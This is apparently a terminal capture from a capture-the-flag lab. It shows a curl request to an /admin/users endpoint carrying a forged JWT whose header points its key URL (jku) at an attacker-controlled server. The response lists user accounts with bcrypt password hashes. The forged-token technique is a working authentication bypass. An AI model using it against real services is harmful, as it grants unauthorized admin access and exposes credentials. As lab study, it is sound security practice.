 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/broken]
└─$ curl -X 'GET' \
'http://api.broken.hc/admin/users' \
-H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly8xMC4wLjUuMTA5OjgwMDAvandrcy5qc29uIiwia2lkIjoiZXZpbCIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6InRlc3RlIiwiYWRtaW4iOnRydWV9.T-6MvV8QwATDPLRlaH5nKpp5q4lLeg9xK4pIJW6O8IRIKVLCxBVa3P5wo8DDYTO7ic0i6KjKwejIIAM0q47l21jdg5jC
93tWPZ4nCVdNAGNkBaD3Hr7cBrlE7ziAVwqVuPPN-kCzGCJlPKD6JEu4zLukMSAgYn_uJMPw7BjX0r7l7hPvUbaosvfSoQoquHzE9u4mBooRgBfpwZDXmgMVvACIn9_BwjipCjMEr
ybVxi_zfBFj2yLujyzJYB89s9_gK8OWqXnCMtDfOit8Tr4LsNWWz_DM19uimys_kiENtMt5OIcmHlIdliHLWLnuPZhXkt3ffb0uWy_KX997OjpgsA' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 225 100 225 0 0 440 0 --:--:-- --:--:-- --:--:-- 441
[
{
"id": 1,
"username": "admin",
"password": "$2b$10$YzpZJ7ul8qR4tPCEUWeg1eRYbvHHvwjOmWYl1pBGBgpa0JolfqHGe",
"admin": 1
},
{
"id": 2,
"username": "teste",
"password": "$2b$10$vR8oEyX4KnJ4tELGKOkc0e3.fuqn1TezeKJ.FbFNI67FUZwLqlQ1e",
"admin": 0
}
]